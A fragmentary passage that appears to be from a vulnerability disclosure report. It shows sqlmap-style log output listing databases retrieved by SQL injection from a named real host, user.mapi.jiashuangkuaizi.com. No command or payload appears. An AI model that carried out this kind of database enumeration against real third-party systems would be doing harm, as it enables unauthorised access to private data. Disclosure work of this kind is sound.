 [13:27:29] [INFO] retrieved: jskz
[13:27:29] [INFO] retrieving the length of query ou
[13:27:29] [INFO] retrieved: 5
[13:27:37] [INFO] retrieved: mysql
[13:27:37] [INFO] retrieving the length of query ou
[13:27:37] [INFO] retrieved: 18
[13:27:50] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] jskz
[*] mysql
[*] performance_schema
[13:27:50] [INFO] fetched data logged to text files
user.mapi.jiashuangkuaizi.com'
www.wooyun.org